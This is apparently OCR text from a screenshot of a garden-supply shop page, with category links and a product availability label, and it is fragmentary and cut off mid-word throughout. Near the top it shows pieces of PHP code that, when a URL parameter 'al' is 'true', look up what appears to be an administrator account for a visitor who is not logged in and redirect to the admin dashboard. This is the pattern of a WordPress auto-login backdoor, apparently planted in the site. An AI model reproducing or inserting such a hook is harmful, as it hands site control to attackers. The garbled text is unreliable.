
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Tools & Equip
Waterin
0 Reviews
Writ
Availability
In